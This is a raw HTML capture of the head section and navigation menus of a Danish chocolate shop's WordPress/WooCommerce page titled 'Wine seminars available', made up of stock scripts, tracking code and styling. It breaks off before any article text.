

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chokoladeparadis.dk/wine-seminars-available/
body_size: 10880
content:
<!DOCTYPE html>
<html lang="da-DK">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/Logo-u-hvidstreg-32X32.jpg">
        <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/Logo-u-hvidstreg-32X32.jpg">
                <link rel="pingback" href="https://chokoladeparadis.dk/xmlrpc.php">
                <title>Wine seminars available &#8211; Chokoladeparadis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Chokoladeparadis &raquo; Feed" href="https://chokoladeparadis.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chokoladeparadis &raquo;-kommentar-feed" href="https://chokoladeparadis.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chokoladeparadis &raquo; Wine seminars available-kommentar-feed" href="https://chokoladeparadis.dk/wine-seminars-available/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chokoladeparadis.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chokoladeparadis.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://chokoladeparadis.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://chokoladeparadis.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://chokoladeparadis.dk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://chokoladeparadis.dk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chokoladeparadis.dk/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://chokoladeparadis.dk/wp-content/themes/yootheme/css/theme.1.css?ver=1603816523' type='text/css' media='all' />
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=1.21.10" id="theme-uikit-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/themes/yootheme/js/theme.js?ver=1.21.10" id="theme-script-js"></script>
<script type="text/javascript" src="https://chokoladeparadis.dk/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-copper-hill.min.js?ver=1.21.10" id="theme-uikit-icons-js"></script>
<link rel="https://api.w.org/" href="https://chokoladeparadis.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chokoladeparadis.dk/wp-json/wp/v2/posts/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chokoladeparadis.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.3.3" />
<link rel="canonical" href="https://chokoladeparadis.dk/wine-seminars-available/" />
<link rel='shortlink' href='https://chokoladeparadis.dk/?p=6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chokoladeparadis.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchokoladeparadis.dk%2Fwine-seminars-available%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chokoladeparadis.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchokoladeparadis.dk%2Fwine-seminars-available%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2494233124169498');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2494233124169498&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var $theme = {"google_analytics":"AIzaSyCWgc_BG7pWHEUzKFUz3UCEZ0L_EK1svXc","google_analytics_anonymize":null,"cookie":{"mode":"notification","template":"<div class=\"uk-section uk-section-xsmall uk-section-muted uk-position-bottom uk-position-fixed uk-position-z-index\">\n        <div class=\"uk-container uk-container-expand uk-text-center\">\n\n            <p>Ved at bruge denne hjemmeside accepterer du brugen af cookies som <a href=\"https:\/\/chokoladeparadis.dk\/kundeservice\/cookie\/\">her<\/a>.<\/p>\n                            <button type=\"button\" class=\"js-accept uk-close uk-position-center-right uk-position-medium\" data-uk-close data-uk-toggle=\"target: !.uk-section; animation: true\"><\/button>\n            \n            \n        <\/div>\n    <\/div>"}};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/* Woocommerce message box */
.woocommerce-message, .woocommerce-info {
    background: #3e240b;
    color: #e7b988;
    }


/* Woocommerce Quickpay box on checkout page */
.woocommerce-cart #payment, .woocommerce-checkout #payment, #add_payment_method #payment {
    padding: 30px 30px;
    background: #3e240b;
    color: #e7b988;
}



.input.button {
	color: #e7b988;
}
.uk-breadcrumb {visibility: hidden;}

logo-wrap {
    background-color: #ffffff;
    display: inline-block;
}

/* Woocommerce sold out badge */
.soldout {
	background: #825e3e;
	color: #e7b988;
	font-size: 14px;
	font-weight: 700;
	padding: 6px 12px;
	position: absolute;
	left: 0px;
	top: 0;
}



/* Woocommerce Price color */
span.woocommerce-Price-currencySymbol {
  color: #FFFFFF
  
}

span span bdi {
  color: #FFFFFF;
}

p span bdi {
  color: #FFFFFF
}


/* Footer text colors */

h3.uk-h3.uk-text-left.uk-scrollspy-inview.uk-animation-slide-top-small {
  color: #FFFFFF
  
}

h3.uk-h4.uk-text-left.uk-scrollspy-inview.uk-animation-slide-top-small {
  color: #FFFFFF;
}

div div a {
  color: #FFFFFF;
}
.woocommerce-cart .woocommerce-shipping-destination {
	display:none;
}
nav.woocommerce-breadcrumb, nav.woocommerce-breadcrumb a {
    color: #fff !important;
}

.post-type-archive-product header.woocommerce-products-header h1, .woocommerce-cart h1.uk-article-title {
    color: #fff;
}		</style>
		    </head>
    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6 single-format-standard wp-theme-yootheme  theme-yootheme woocommerce-no-js">
        
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@m">


    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                                <a class="uk-navbar-item uk-logo uk-padding-remove-left" href="https://chokoladeparadis.dk">
                    <img alt="Chokoladeparadis" src="/wp-content/themes/yootheme/cache/top_logo-692ef711.png" srcset="/wp-content/themes/yootheme/cache/top_logo-692ef711.png 200w, /wp-content/themes/yootheme/cache/top_logo-683fb7e7.png 400w" sizes="(min-width: 200px) 200px" data-width="200" data-height="60">                </a>
                
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                            <span class="uk-margin-small-right">Menu</span>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    


<div id="tm-mobile" class="uk-modal-full" uk-modal>
    <div class="uk-modal-dialog uk-modal-body uk-text-center uk-flex uk-height-viewport">

        <button class="uk-modal-close-full" type="button" uk-close></button>

                <div class="uk-margin-auto-vertical uk-width-1-1">
            
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary uk-nav-center">
    
	<li><a href="https://chokoladeparadis.dk/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Hjem</a></li>
	<li><a href="https://chokoladeparadis.dk/produkter/" class=" menu-item menu-item-type-post_type menu-item-object-page">Produkter</a></li>
	<li><a href="https://chokoladeparadis.dk/kurser/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kurser</a></li>
	<li><a href="https://chokoladeparadis.dk/shop/" class=" menu-item menu-item-type-post_type menu-item-object-page">Shop</a></li>
	<li><a href="https://chokoladeparadis.dk/om-os/" class=" menu-item menu-item-type-post_type menu-item-object-page">Om Os</a></li>
	<li><a href="https://chokoladeparadis.dk/kontakt/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kontakt</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-8">

    
    <div class="textwidget custom-html-widget"><div class="uk-navbar-item">
<ul class="uk-grid-small uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid" uk-grid="">
<li class="uk-first-column">
	<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=chokoladeparadis" titleitle="Se vores smiley rapporter" class="uk-icon-link uk-icon" target="_blank" uk-icon="happy"></a>
    </li>
<li>
	<a href="https://www.facebook.com/chokoladeparadis" title="Besøg vores Facebook" class="uk-icon-link uk-icon" target="_blank" uk-icon="facebook"></a>
    </li>
<li>
	<a href="https://www.instagram.com/chokoladeparadis/" title="besøg vores Instagram" class="uk-icon-link uk-icon" target="_blank" uk-icon="instagram"></a>
    </li>
<li>
        <a href="tel:+4533137373" title="Ring til os" class="uk-icon-link uk-icon" target="_blank" uk-icon="receiver"></a>
    </li>
<li>
	<a href="mailto:info@chokoladeparadis.dk" title="skriv til os" class="uk-icon-link uk-icon" target="_blank" uk-icon="mail"></a>
</li>
<li>
	
	<!--
			<a class="cart-customlocation" href="<?php echo wc_get_cart_url(); ?>" ></a>

-->
	</li>

</ul>
</div></div>
</div>
</div></div>
                    </div>
        
    </div>
</div>
</div>


<div class="tm-header uk-visible@m" uk-header>






        <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">
            <div class="uk-container uk-container-expand uk-padding-remove-left">
                <nav class="uk-navbar" uk-navbar>

                                        <div class="uk-navbar-left">
                        
<a href="https://chokoladeparadis.dk" class="uk-navbar-item uk-logo">
    <img alt="Chokoladeparadis" src="/wp-content/themes/yootheme/cache/top_logo-692ef711.png" srcset="/wp-content/themes/yootheme/cache/top_logo-692ef711.png 200w, /wp-content/themes/yootheme/cache/top_logo-683fb7e7.png 400w" sizes="(min-width: 200px) 200px" data-width="200" data-height="60"><img class="uk-logo-inverse" alt="Chokoladeparadis" src="/wp-content/themes/yootheme/cache/logo_mobile-947bd65e.png" srcset="/wp-content/themes/yootheme/cache/logo_mobile-947bd65e.png 75w, /wp-content/themes/yootheme/cache/logo_mobile-f277ad5d.png 146w, /wp-content/themes/yootheme/cache/logo_mobile-583afbaf.png 147w" sizes="(min-width: 75px) 75px" data-width="75" data-height="23"></a>
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
<div class="uk-navbar-item widget-custom-html" id="widget-custom_html-7">

    
    <div class="textwidget custom-html-widget"><div class="uk-navbar-item">
<ul class="uk-grid-small uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid" uk-grid="">
<li class="uk-first-column">
	<a href="https://www.findsmiley.dk/Sider/Search.aspx?k=chokoladeparadis" titleitle="Se vores smiley rapporter" class="uk-icon-link uk-icon" target="_blank" uk-icon="happy"></a>
	</li>
<li>
	<a href="https://www.facebook.com/chokoladeparadis" title="Besøg vores Facebook" class="uk-icon-link uk-icon" target="_blank" uk-icon="facebook"></a>
	</li>
<li>
	<a href="https://www.instagram.com/chokoladeparadis/" title="besøg vores Instagram" class="uk-icon-link uk-icon" target="_blank" uk-icon="instagram"></a>
	</li>
<li>
	<a href="tel:+4533137373" title="Ring til os" class="uk-icon-link uk-icon" target="_blank" uk-icon="receiver"></a>
	</li>
<li>
	<a href="mailto:info@chokoladeparadis.dk" title="skriv til os" class="uk-icon-link uk-icon" target="_blank" uk-icon="mail"></a>
</li>
<li>

	<a class="cart-customlocation" href="<?php echo wc_get_cart_url(); ?>" ></a>

	</li>

</ul>
</div></div>
</div>

                        
                            <a class="uk-navbar-toggle" href="#tm-navbar" uk-toggle>
                                                                <div uk-navbar-toggle-icon></div>
                            </a>

                                                        <div id="tm-navbar" uk-offcanvas="flip: true" mode="slide">
                                <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                                    <button class="uk-offcanvas-close uk-close-large" type="button" uk-close></button>

                                    <div class="uk-margin-auto-vertical">
<div class="uk-margin-top">

    
    
<ul class="uk-nav uk-nav-primary">
    
	<li><a href="https://chokoladeparadis.dk/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Hjem</a></li>
	<li><a href="https://chokoladeparadis.dk/produkter/" class=" menu-item menu-item-type-post_type menu-item-object-page">Produkter</a></li>
	<li><a href="https://chokoladeparadis.dk/kurser/" class=" menu-item menu-item-type-post_type menu-item-object-page">Kurser</a></li>
	<li><a href="https://chokoladeparadis.dk/shop/" class=" menu-item menu-item-type-post_type menu-item-object-page">Shop</a></li>
	<li><a href="https://chokoladeparadis.dk/om-os/" class=" menu-item menu-item-type-post_type menu-item-object-page">Om Os</a></li>
